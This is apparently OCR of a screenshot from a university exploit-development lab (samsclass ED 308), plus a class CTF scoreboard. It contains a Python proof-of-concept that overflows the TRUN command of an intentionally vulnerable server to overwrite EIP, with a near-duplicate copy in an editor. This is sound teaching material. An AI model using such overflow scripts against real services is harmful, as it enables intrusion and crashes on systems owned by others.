 Brave File Edit View History Bookmarks Profiles Tab Window Help
72% Sat Oct 31 10:37:26 AM
samsclass.info: Sam Bowne Cla
Introduction to Exploit Developm
ED 308: Exploiting "Vulnerable S
samsclass.info/127/proj/ED308c.htm
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
GNU nano 2.2.6 File: vs-eip2
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999
prefix = 'A' * 2006
eip = 'BCDE'
padding = 'F' * (3000 - 2006 - 4)
attack = prefix + eip + padding
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack to TRUN . with length ", len(attack)
s.send(('TRUN .' + attack + '\r\n'))
Scoreboard
bowneconsultin...
Intro to Exploit Development
GRAYHAT
1 Ivanka Trump 220
2 Diswell 150
3 b0r4t 140
4 ad 80
5 PwndToaster 75
6 URKELBandito 35
7 Ramona 30
8 Dave 30
9 APGBurns 30
10 rabidmoose 23
11 polo 10
12 Rabidmoose 5
Scoreboard
bowneconsulti...
b0r4t _ED 102.5_
ad _ED 103.2.3_
URKELBandito _ED 102.2_
URKELBandito _ED 102.3_
URKELBandito _ED 102.4_
ad _ED 103.2.4_
Ivanka Trump _ED 202.1_
Diswell _ED 103.2.3_
PwndToaster _ED 201.1_
Ramona _ED 101.1_
ad _ED 201.1_
b0r4t _ED 103.2.2_
Ivanka Trump _ED 202.2_